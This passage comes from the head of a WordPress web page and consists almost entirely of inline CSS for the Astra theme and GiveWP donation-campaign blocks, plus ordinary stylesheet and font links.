(min-width:769px){.main-header-bar{border-bottom-width:2px;border-bottom-color:#13a500;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:#075aae;font-size:15px;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:768px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CPlayfair+Display%3A300%2C700&#038;display=fallback&#038;ver=4.12.1' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://dpf-developpement.org/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dpf-developpement.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dpf-developpement.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

/*# sourceURL=https://dpf-developpement.org/wp-content/plugins/give/build/campaignCommentsBlockApp.css */
</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

/*# sourceURL=https://dpf-developpement.org/wp-content/plugins/give/build/campaignCoverBlock.css */
</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

/*# sourceURL=https://dpf-developpement.org/wp-content/plugins/give/build/campaignDonationsBlockApp.css */
</style>
<style id='givewp-campaign-donors-style-inline-css'>
.givewp-campaign-donors-block{padding:1.5rem 0}.givewp-campaign-donors-block *{font-family:Inter,sans-serif}.givewp-campaign-donors-block .givewp-campaign-donors-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donors{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor{align-items:center;gap:.75rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar{align-items:center;display:flex}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-info{align-items:center;display:flex;flex-wrap:wrap;row-gap:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-name{color:var(--givewp-neutral-900);font-size:1rem;font-weight:600;line-height:1.5;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date:before{background:var(--givewp-neutral-100);border-radius:100%;content:"";display:block;height:.25rem;margin:0 .5rem;width:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:.5rem;width:1.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-company{color:var(--givewp-neutral-400);display:flex;flex:0 0 100%;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donors-block .givewp-campaign-donors-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button{margin-top:.875rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

/*# sourceURL=https://dpf-developpement.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css */
</style>
<style id='givewp-campaign-form-style-inline-css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

/*# sourceURL=https://dpf-developpement.org/wp-content/plugins/give/build/campaignFormBlock.css */
</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

/*# sourceURL=https://dpf-developpement.org/wp-content/plugins/give/build/campaignGoalBlockApp.css */
</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

/*# sourceURL=https://dpf-developpement.org/wp-content/plugins/give/build/campaignStatsBlockApp.css */
</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

/*# sourceURL=https://dpf-developpement.org/wp-content/plugins/give/build/campaignDonateButtonBlockApp.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 